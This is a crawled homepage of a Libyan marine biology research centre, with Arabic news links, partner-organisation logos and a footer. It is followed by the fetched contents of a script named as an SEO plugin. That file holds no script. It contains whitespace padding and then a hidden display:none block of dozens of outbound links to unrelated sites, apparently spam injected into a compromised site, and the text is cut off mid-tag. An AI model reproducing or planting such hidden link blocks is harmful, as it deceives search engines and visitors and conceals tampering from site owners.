										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%af%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a-%d8%a7%d9%84%d8%a5%d9%8a%d8%b7%d8%a7%d9%84%d9%8a/">المنتدي الاقتصادي الليبي الإيطالي...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%ad%d9%85%d9%84%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1-%d9%88%d8%a7%d9%84%d8%b4%d9%85%d8%b3/">حملة البحر والشمس...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%ad%d9%81%d9%84-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%b4%d9%87%d8%af%d8%a7%d8%aa-%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ad%d9%86%d9%8a%d8%b7/">حفل توزيع شهدات دورة تحنيط الأحياء البحرية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d9%86-%d9%82%d8%a8%d9%84-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d9%8a/">زيارة تعاون من قبل مركز البحوث الصناعية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%aa%d8%ad%d9%86%d9%8a%d8%b7-%d8%a7%d9%84%d8%a7%d8%ad%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9/">تحنيط الاحياء البحرية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-3/">زيارة علمية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/1925-2/">دعم وتطوير (HPLC)...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-2/">زيارة علمية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/">زيارة علمية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%86%d8%b8%d9%85-%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a9-gis/">نظم المعلومات الجغرافية GIS...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9-%d9%85%d8%b9%d8%a7%d9%84%d9%8a-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d8%a8%d9%85%d9%82%d8%b1/">إجتماع معالي وزير الثروة البحرية بمقر المركز...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%b9%d9%88%d9%8a-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%a7%d9%83-%d8%a7%d9%84%d8%ba%d8%b6%d8%b1%d9%88%d9%81%d9%8a%d8%a9-%d8%a7/">اليوم التوعوي حول الأسماك الغضروفية (القروش والرايات )...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%88%d9%81%d8%af%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d9%85%d8%b1%d9%83%d8%b2/">زيارة وفد من الاتحاد الأوروبي للمركز...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%82%d8%b3%d9%85-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ad%d9%8a%d9%88%d8%a7%d9%86-%d8%a8%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%b7%d8%b1%d8%a7%d8%a8%d9%84%d8%b3/">زيارة قسم علم الحيوان بجامعة طرابلس...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%85%d9%86%d8%b4%d9%88%d8%b1-%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d8%a8%d8%ae%d8%b5%d9%88/">منشور لمركز بحوث الأحياء البحرية بخصوص ما تم تداوله من تسبب الأسماك لسرطان القولون...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b3%d8%a8%d8%a7%d9%82-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d8%b6%d8%a7%d8%ad%d9%8a%d8%a9/">سباق اختراق الضاحية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9/">علامات بحرية لحدود محمية فروة...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-62-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%a2%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1/">اصدار العدد 62 من مجلة آفاق البحار...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d8%b1%d9%83%d8%b2-%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d9%85%d8%b9-%d8%a7%d9%84%d9%85/">تعاون مركز بحوث الأحياء البحرية مع المنظمات الدولية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%81%d9%82%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d9%85%d8%aa%d9%88%d8%b3%d8%b7%d9%8a%d8%a9/">فقمة الراهب المتوسطية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%aa%d9%86%d8%b8%d9%8a%d9%85-%d9%88%d8%b1%d8%b4%d8%a9-%d8%a8%d8%b9%d9%85%d9%84-%d8%a8%d8%b9%d9%86%d9%88%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d8%b3%d8%b3-%d8%a7%d9%84%d9%85%d9%86%d9%87%d8%ac%d9%8a%d8%a9/">تنظيم ورشة عمل بعنوان (الأسس المنهجية في إعداد الورقة العلمية)...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d8%a8%d9%85%d8%af%d9%8a%d8%b1-%d8%b9%d8%a7%d9%85-%d8%a7/">إجتماع وزير الثروة البحرية بمدير عام المركز ومدراء الإدارات والمكاتب...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%88%d8%b1%d8%b4%d8%a9-%d8%b9%d9%85%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d8%aa%d8%b2%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d8%b3%d9%85%d9%83%d9%8a-%d9%81%d9%8a-%d9%84%d9%8a%d8%a8%d9%8a%d8%a7-%d9%88/">ورشة عمل عن الإستزراع السمكي في ليبيا والرؤية المستقبلية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b7%d9%84%d8%a8%d8%a9-%d9%85%d8%af%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%88%d9%86%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%a7/">زيارة طلبة مدرسة المراونة للتعليم الاساسي بنين...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d9%84%d9%84%d8%a7/">المشاركة في المؤتمر الدولي الخامس للاستشعار عن بعد ونظم المعلومات الجغرافية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a-%d9%84%d9%84%d8%af%d9%81%d8%a7%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a/">اليوم العالمي للدفاع المدني...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9-%d8%ae%d8%b7%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d8%a5%d9%82%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d8%b1%d8%a7%d9%82%d8%a8%d8%a9-%d9%88%d8%aa/">إجتماع خطة العمل الإقليمية لمراقبة وتقليل أثار مصائد الأسماك...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%88%d9%81%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d9%85%d8%b1%d9%83%d8%b2/">زيارة وفد من الاتحاد الأوروبي للمركز...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d9%85%d8%af%d8%b1%d8%b3%d8%a9-%d8%b9%d9%82%d8%a8%d8%a9-%d8%a8%d9%86-%d9%86%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%a8%d9%86%d8%a7%d8%aa/">زيارة تلاميذ مدرسة عقبة بن نافع للبنات...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a5%d9%84%d9%82%d8%a7%d8%a1-%d9%85%d8%ad%d8%a7%d8%b6%d8%b1%d8%a9-%d8%b9%d9%86-%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%ac%d9%88%d8%af%d8%a9-%d9%88%d9%83%d9%81%d8%a7/">إلقاء محاضرة عن تطبيق نظام الجودة وكفاءة المختبرات...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d9%85%d8%b9%d8%b1%d8%b6-%d9%88%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d8%b2%d9%88%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a/">فعاليات معرض ومؤتمر زوارة البحري...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%aa%d9%88%d8%b1%d9%8a%d8%af-%d8%a7%d8%ac%d9%87%d8%b2%d8%a9-%d9%85%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%b1%d9%83%d8%b2/">توريد اجهزة معملية للمركز...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%85%d8%b3%d8%ad-%d8%a8%d8%ad%d8%b1%d9%8a/">مسح بحري...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d9%85%d9%86-%d8%a3%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af59/">صدور العدد الجديد من أفاق البحار العدد59/58...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9/">زيارة أطفال روضة زهور الغد...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d9%85%d9%86-%d8%a3%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af47/">صدور العدد الجديد من أفاق البحار العدد47/46...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d9%81%d9%8a-%d9%85%d8%b9%d8%b1%d8%b6-%d9%84%d9%8a%d8%a8%d9%8a%d8%a7-%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a/">مشاركة المركز في معرض ليبيا الزراعي...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%81%d9%8a-%d8%a5%d8%b7%d8%a7%d8%b1-%d9%85%d8%b3%d8%a7%d9%87%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d9%81%d9%8a-%d8%a7%d9%84%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%a5%d8%b1/">في إطار مساهمة المركز في البرنامج الإرشادي...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a8%d9%85%d8%b9%d8%b1%d8%b6/">مشاركة المركز بمعرض كلية الزراعة &#8211; بجامعة طرابلس...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%88%d8%b1%d8%b4%d8%a9-%d8%b9%d9%85%d9%84-2/">ورشة العمل واليوم المفتوح تحت عنوان ( البحث العلمي واقع وأفاق )...</a>
									</li>
																
						</ul>
					</div>
					<div class="clearfix"></div>
				</div>
				<div class="box slider-group">
					
																																																			
							<div class="tableize slider slider--complex">
								<div class="tableize__cell one-half">
									<div class="">
										<div class="img-holder blog-Home">
																							<img src="http://mbrc.org.ly/wp-content/uploads/2025/10/556885999_122141622476726686_7947303966382062284_n-e1760288080448.jpg" alt="" class="image--fluid" />
																					</div>
									</div>
								</div>
								<div class="tableize__cell one-half">
									<div class="tableize__content slider__description">
										<span class="slider__number">01</span>
										<a class="home-link" href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b7%d9%84%d8%a8%d8%a9-%d9%85%d9%86-%d9%83%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9-%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%ac%d9%86%d9%88%d8%a8/">
											<h2 class="heading--alpha flush--bottom">
											زيارة طلبة من كلية الصيدلة &#8211; جامعة جنوب المتوسط 
										</h2>
										</a>
										<hr class="hr--hero">
										<a href="http://mbrc.org.ly/category/news/">الأخبـــــــــــــار</a>
										<p>في إطار الدور الذي يقوم به مركز بحوث&hellip; </p>
									</div>
								</div>
							</div>
												
					
																																																			
							<div class="tableize slider slider--complex">
								<div class="tableize__cell one-half">
									<div class="tableize__content slider__description">
										<span class="slider__number">01</span>
										<a class="home-link" href="http://mbrc.org.ly/1110/">
											<h2 class="heading--alpha flush--bottom">
											إعــــــلان 
										</h2>
										</a>
										<hr class="hr--hero">
										<a href="http://mbrc.org.ly/category/announcements/">الإعـــــــــــلانات</a>
										<p>تعلن لجنة تحرير المجلة الليبية لعلوم البحار بمركز&hellip; </p>
									</div>
								</div>
								<div class="tableize__cell one-half">
									<div class="">
										<div class="img-holder blog-Home">
																							<img src="http://mbrc.org.ly/wp-content/uploads/2014/12/-جديد-08-21-2022-10.22-e1686643642597.jpg" alt="" class="image--fluid" />
																					</div>
									</div>
								</div>
							</div>
												
					
																																																			
							<div class="tableize slider slider--complex">
								<div class="tableize__cell one-half">
									<div class="">
										<div class="img-holder blog-Home">
																							<img src="http://mbrc.org.ly/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-20.39.33_85851d8e-e1755507392979.jpg" alt="" class="image--fluid" />
																					</div>
									</div>
								</div>
								<div class="tableize__cell one-half">
									<div class="tableize__content slider__description">
										<span class="slider__number">01</span>
										<a class="home-link" href="http://mbrc.org.ly/%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9-%d9%85%d8%b9%d8%a7%d9%84%d9%8a-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d8%a8%d9%85%d9%82%d8%b1/">
											<h2 class="heading--alpha flush--bottom">
											إجتماع معالي وزير الثروة البحرية بمقر المركز 
										</h2>
										</a>
										<hr class="hr--hero">
										<a href="http://mbrc.org.ly/category/news/">الأخبـــــــــــــار</a>
										<p>عقد السيد/ معالي وزير الثروة البحرية وبحضور السيد&hellip; </p>
									</div>
								</div>
							</div>
												
				</div>
			</div>
		</section>
			
		<section class="section section--primary">
			<div class="container text--center">
				<h1 class="heading heading--gamma">مواقع ذات صلة</h1>
				<hr class="hr--hero hr--center push-double--bottom">
				<div class="slider--related owl-carousel related-sites">
											<a href="https://www.iucn.org/" target="_blank" class="box box--inline">
							<div class="img-holder sites-Home">
																	<img src="http://mbrc.org.ly/wp-content/uploads/2023/08/IUCN-1-225x225.png" />
															</div>
							<div class="box__caption">
								<span class="heading heading--epsilon title">الاتحاد الدولي لصون الطبيعة (IUCN)</span>
							</div>
						</a>
												<a href="https://mmr.gov.ly/site" target="_blank" class="box box--inline">
							<div class="img-holder sites-Home">
																	<img src="http://mbrc.org.ly/wp-content/uploads/2022/12/web_logo-300x92.png" />
															</div>
							<div class="box__caption">
								<span class="heading heading--epsilon title">وزارة الثروة البحرية</span>
							</div>
						</a>
												<a href="http://www.fao.org/home/ar/" target="_blank" class="box box--inline">
							<div class="img-holder sites-Home">
																	<img src="http://mbrc.org.ly/wp-content/uploads/2021/01/fao-logo-150x150.png" />
															</div>
							<div class="box__caption">
								<span class="heading heading--epsilon title">منظمة الأغذية والزراعة (FAO)</span>
							</div>
						</a>
												<a href="http://wwf.panda.org/" target="_blank" class="box box--inline">
							<div class="img-holder sites-Home">
																	<img src="http://mbrc.org.ly/wp-content/uploads/2021/01/wwf-logo-150x150.png" />
															</div>
							<div class="box__caption">
								<span class="heading heading--epsilon title">الصندوق العالمي لدعم الطبيعة (WWF)</span>
							</div>
						</a>
										</div>
			</div>
		</section>
	</div>
	<footer class="footer-main">
		<div class="container">
			<div class="footer-main__links">
				<ul id="menu-footer_menu1" class=""><li><a href="http://mbrc.org.ly/">الرئيسية</a></li>
<li><a href="http://mbrc.org.ly/about/">عن المركز</a></li>
<li><a href="http://mbrc.org.ly/departments/">أقسامه العلمية</a></li>
</ul>				<ul id="menu-footer_menu2" class=""><li><a href="http://mbrc.org.ly/activities/">نشاطات</a></li>
<li><a href="http://mbrc.org.ly/studies/">المشاريع البحثية</a></li>
<li><a href="http://mbrc.org.ly/scientific/category1/">المؤتمرات</a></li>
</ul>				<ul id="menu-footer_menu3" class=""><li><a href="http://mbrc.org.ly/facilities/subfacilities/">مرافق المركز</a></li>
<li><a href="http://mbrc.org.ly/mbrcprojects/">الخطة البحثية</a></li>
<li><a href="http://mbrc.org.ly/gallery/">معرض الصور</a></li>
</ul>				<ul id="menu-footer_menu4" class=""><li><a href="http://mbrc.org.ly/category/news/">المدونة</a></li>
<li><a href="http://mbrc.org.ly/library/">إصدارات ومطبوعات</a></li>
<li><a href="http://mbrc.org.ly/contactus/">اتصل بنا</a></li>
</ul>			</div>
		</div>
		<div class="footer-main__bar">
			<div class="container">
				<img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/footer_img.png" alt="" class="footer-img">
				<div class="justifize">
					
					<div class="justifize__box icon_wrapper">
						<a href="" class="icon icon--lock"></a>
						<span class='social-separator'></span>
						<ul id="menu-social_menu" class="social_media"><a  href="http://facebook.com" class='icon icon--facebook' target='_blank' ></a><a  href="http://twitter.com" class='icon icon--twitter' target='_blank' ></a><a  href="http://linkedin.com" class='icon icon--linkedin' target='_blank' ></a><a  href="http://google.com" class='icon icon--google-plus' target='_blank' ></a></ul>					</div>
					
					<div class="justifize__box">
						<small>محفوظة &copy; <span>2026</span>. <a href="http://mbrc.org.ly/">مركز بحوث الأحياء البحرية</a></small>
					</div>
				</div>
			</div>
		</div>
		<div class="footer-main__slideout">
			<form action="https://mbrc.org.ly:2096/login/" class="container">
				<div class="textwidget custom-html-widget"><div class="justifize">
<b class="justifize__box">الدخول على البريد الالكتروني</b>
<div class="justifize__box"><input type="text" name="user" id="user" class="input input--primary input--light input--wide" placeholder="البريد الإلكتروني"></div>
<div class="justifize__box"><input type="password" name="pass" id="pass" class="input input--primary input--light input--wide" placeholder="كلمة السر"></div>
<div class="justifize__box">
<button name="login" id="login_submit" type="submit" class="btn btn--secondary">تسجيل الدخول الآن</button>
</div>
</div></div>			
			</form>
		</div>
		<a href="#top" id="to_the_top" class="icon icon--arrow-up"></a>  
	</footer>
	<script type='text/javascript' src='http://mbrc.org.ly/wp-content/plugins/seo-optimizer-pro/sop-script.js' id='seo-optimizer-pro-js'></script>
<script type='text/javascript' src='http://mbrc.org.ly/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
    <script>window.jQuery || document.write('<script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery-1.10.2.min.js"><\/script>')</script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.watermark.min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.flexslider-min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/owl.carousel.min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.magnific-popup.min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.autosize.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/init.js"></script>
	
</body>
</html>
     

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mbrc.org.ly/wp-content/plugins/seo-optimizer-pro/sop-script.js
body_size: 110323
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div style=display:none><a href=https://www.m.jbmarugroup.com/ target=_blank>m.jbmarugroup.com</a> <a href=https://www.ftp.jbmarugroup.com/ target=_blank>m.jbmarugroup.com</a> <a href=http://ftp.archilab-doma.com/ target=_blank>ftp.archilab-doma.com</a> <a href=http://m.primeblendind.com/ target=_blank>m.primeblendind.com</a> <a href=https://m.jawamotorcycles.cz/ target=_blank>m.jawamotorcycles.cz</a> <a href=https://m.laboratoriocelada.com.ar/ target=_blank>m.laboratoriocelada.com.ar</a> <a href=http://ftp.netbek.co.za/ target=_blank>ftp.netbek.co.za</a> <a href=https://manoa.education/ target=_blank>manoa.education</a> <a href=https://m.sulaeman.com/ target=_blank>m.sulaeman.com</a> <a href=https://api.micropasts.org/ target=_blank>api.micropasts.org</a> <a href=https://m.daijiangtao.blog/ target=_blank>m.daijiangtao.blog</a> <a href=https://m.bellawoo.com/ target=_blank>m.bellawoo.com</a> <a href=https://multipath-tcp.com/ target=_blank>multipath-tcp.com</a> <a href=https://m.ayanacampbell.com/ target=_blank>m.ayanacampbell.com</a> <a href=https://m.balry.com/ target=_blank>m.balry.com</a> <a href=http://ftp.epistemics.net/ target=_blank>ftp.epistemics.net</a> <a href=https://ftp.akperhusada.ac.id/ target=_blank>ftp.akperhusada.ac.id</a> <a href=https://ftp.atl.ac.id/ target=_blank>ftp.atl.ac.id</a> <a href=https://ftp.akbidds.ac.id/ target=_blank>ftp.akbidds.ac.id</a> <a href=https://ftp.aakt.ac.id/ target=_blank>ftp.aakt.ac.id</a> <a href=https://m.inversion-engine.com/ target=_blank>m.inversion-engine.com</a> <a href=http://whm.web.hariansilampari.co.id/ target=_blank>whm.web.hariansilampari.co.id</a> <a href=https://pop.centurio.net/ target=_blank>pop.centurio.net</a> <a href=http://m.ftp.intech.edu.ar/ target=_blank>m.ftp.intech.edu.ar</a> <a href=https://m.smoothieware.org/ target=_blank>m.smoothieware.org</a> <a href=https://id.oliveryang.net/ target=_blank>id.oliveryang.net</a> <a href=https://intro.vtaiwan.tw/ target=_blank>intro.vtaiwan.tw</a> <a href=http://ftp.netbek.co.za/ target=_blank>ftp.netbek.co.za</a> <a href=https://m.sometext.com/ target=_blank>m.sometext.com</a> <a href=https://m.sontek.net/ target=_blank>m.sontek.net</a> <a href=http://m.laboratoriocelada.com.ar/ target=_blank>m.laboratoriocelada.com.ar</a> <a href=https://ftp.angleton.io/ target=_blank>ftp.angleton.io</a> <a href=http://www.pawseco.com.au/ target=_blank>www.pawseco.com.au</a> <a href=http://www.shuffleprojekt.de/ target=_blank>www.shuffleprojekt.de</a> <a href=https://upollo.ai/ target=_blank>upollo.ai</a> <a href=https://praxis-estefania-lang.de/ target=_blank>praxis-estefania-lang.de</a> <a href=https://id.improveffect.com/ target=_blank>id.improveffect.com</a> <a href=https://pmb.akperhusada.ac.id/ target=_blank>pmb.akperhusada.ac.id</a> <a href=https://m.akbidds.ac.id/ target=_blank>m.akbidds.ac.id</a> <a href=https://m.akperhusada.ac.id/ target=_blank>m.akperhusada.ac.id</a> <a href=https://m.atl.ac.id/ target=_blank>m.atl.ac.id</a> <a href=https://m.aakt.ac.id/ target=_blank>m.aakt.ac.id</a> <a href=https://akbidds.ac.id/ target=_blank>akbidds.ac.id</a> <a href=https://atl.ac.id/ target=_blank>atl.ac.id</a> <a href=https://aakt.ac.id/ target=_blank>aakt.ac.id</a> <a href=https://akperhusada.ac.id/ target=_blank>akperhusada.ac.id</a> <a href=https://cityofcalapan.gov.ph/ target=_blank>cityofcalapan.gov.ph</a> <a href=https://implementa.com.py/ target=_blank>implementa.com.py</a> <a href=https://fundaciontexo.org/ target=_blank>fundaciontexo.org</a> <a href=https://natsci.manoa.hawaii.edu/ target=_blank>natsci.manoa.hawaii.edu</a> <a href=https://microbiology.manoa.hawaii.edu/ target=_blank>microbiology.manoa.hawaii.edu</a> <a href=https://biodiversity-reu.manoa.hawaii.edu/ target=_blank>biodiversity-reu.manoa.hawaii.edu</a> <a href=https://swasthayurveda.lk/ target=_blank>swasthayurveda.lk</a> <a href=https://rsud.sintang.go.id/ target=_blank>rsud.sintang.go.id</a> <a href=https://cmis.cro.moial.p3.gov.np/ target=_blank>cmis.cro.moial.p3.gov.np</a> <a href=https://cestanobre.com.br/ target=_blank>cestanobre.com.br</a> <a href=http://www.semanadafisica.unir.br/ target=_blank>www.semanadafisica.unir.br</a> <a href=https://www.bstwn.org/ target=_blank>www.bstwn.org</a> <a href=https://www.akperhusada.ac.id/ target=_blank>www.akperhusada.ac.id</a> <a href=https://www.tebadul.com/ target=_blank>www.tebadul.com</a> <a href=https://www.imtacar.com/ target=_blank>www.imtacar.com</a> <a href=https://digamus-award.de/ target=_blank>digamus-award.de</a> <a href=https://www.kulturtussi.de/ target=_blank>kulturtussi.de</a> <a href=https://ankevonheyl.de/ target=_blank>ankevonheyl.de</a> <a href=https://heylshof.de/ target=_blank>heylshof.de</a> <a href=https://herbergsmuetter.de/ target=_blank>herbergsmuetter.de</a> <a href=https://prgc.edu.in/ target=_blank>prgc.edu.in</a> <a href=https://www.jbmarugroup.com/ target=_blank>jbmarugroup.com</a> <a href=https://akbidpemkabbgoro.ac.id/ target=_blank>akbidpemkabbgoro.ac.id</a> <a href=https://www.drzarirudwadia.com/ 